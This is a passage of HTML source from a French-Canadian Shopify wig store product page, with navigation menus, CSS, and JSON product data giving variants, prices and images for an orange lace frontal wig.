      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "5"
},
            "@type": "Product",
            "name": "Perruque Lace Frontale Orange Baisi",
            "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_960x.jpg?v=1764314959"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Vague de corps\n\n\n\n\n\n\n Longueur\n\n 16-30 pouces\n\n\n\n\n\n\n Densité\n\n Perruque Lace Frontale 200%\n\n\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Orange\/Cuivre\/1B\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n dentelle frontale\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Temps personnalisé\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A7-0000144","availability" : "http://schema.org/InStock",
                        "price" : 205.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258347091"
                    },
{
                        "@type" : "Offer","sku": "A7-0000145","availability" : "http://schema.org/InStock",
                        "price" : 228.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258379859"
                    },
{
                        "@type" : "Offer","sku": "A7-0000146","availability" : "http://schema.org/InStock",
                        "price" : 258.65,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258412627"
                    },
{
                        "@type" : "Offer","sku": "A7-0000147","availability" : "http://schema.org/InStock",
                        "price" : 289.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258445395"
                    },
{
                        "@type" : "Offer","sku": "A7-0000148","availability" : "http://schema.org/InStock",
                        "price" : 332.85,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258478163"
                    },
{
                        "@type" : "Offer","sku": "A7-0000149","availability" : "http://schema.org/InStock",
                        "price" : 381.85,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258510931"
                    },
{
                        "@type" : "Offer","sku": "A7-0000150","availability" : "http://schema.org/InStock",
                        "price" : 406.35,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258543699"
                    },
{
                        "@type" : "Offer","sku": "A7-0000151","availability" : "http://schema.org/InStock",
                        "price" : 467.25,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig?variant=39448258576467"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6610809520211"
  class="product__section main__section"
  data-product-id="6610809520211"
  data-section-id="template--15976335671379__main"
  data-url="/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="22611389710419">

  <script class="product-json" type="application/json">
  {
      "id": 6610809520211,
      "title": "Perruque Lace Frontale Orange Baisi",
      "handle": "baisi-orange-copper-1b-frontal-lace-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [42,0,16,7,10,2025,2,280,false,"CST"],
      "created_at": [32,5,15,8,9,2021,3,251,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Perruque personnalisée",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 20510,
      "price_min": 20510,
      "price_max": 46725,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 58600,
      "compare_at_price_min": 58600,
      "compare_at_price_max": 133500,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 39448258347091,
          "title": "16",
          "option1": "16",
          "option2": null,
          "option3": null,
          "sku": "A7-0000144",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["16"],
          "price": 20510,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 58600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258379859,
          "title": "18",
          "option1": "18",
          "option2": null,
          "option3": null,
          "sku": "A7-0000145",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["18"],
          "price": 22820,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 65200,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258412627,
          "title": "20",
          "option1": "20",
          "option2": null,
          "option3": null,
          "sku": "A7-0000146",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["20"],
          "price": 25865,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 73900,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258445395,
          "title": "22",
          "option1": "22",
          "option2": null,
          "option3": null,
          "sku": "A7-0000147",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["22"],
          "price": 28910,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 82600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258478163,
          "title": "24",
          "option1": "24",
          "option2": null,
          "option3": null,
          "sku": "A7-0000148",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["24"],
          "price": 33285,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 95100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258510931,
          "title": "26",
          "option1": "26",
          "option2": null,
          "option3": null,
          "sku": "A7-0000149",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["26"],
          "price": 38185,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 109100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258543699,
          "title": "28",
          "option1": "28",
          "option2": null,
          "option3": null,
          "sku": "A7-0000150",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["28"],
          "price": 40635,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 116100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 39448258576467,
          "title": "30",
          "option1": "30",
          "option2": null,
          "option3": null,
          "sku": "A7-0000151",
          "featured_image": {
              "id": 30251968495699,
              "product_id": 30251968495699,
              "position": 1,
              "created_at": [42,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [32,5,15,8,9,2021,3,251,false,"CST"],
              "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"
          },
          "available": true,
          "options": ["30"],
          "price": 46725,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 133500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
            "id": 22611389710419,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959",
      "featured_media": {"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},
      "featured_media_id": 22611389710419,
      "options": ["Longueur"],
      "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig",
      "media": [
        {
          "alt": "BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig",
          "id": 22611389710419,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig",
          "id": 22616217616467,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1064,
            "width": 1064
          },
          "aspect_ratio": 1.0,
          "height": 1064,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616217616467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1064,"width":1064,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959"},"aspect_ratio":1.0,"height":1064,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","width":1064},
          "width": 1064
        },
    
        {
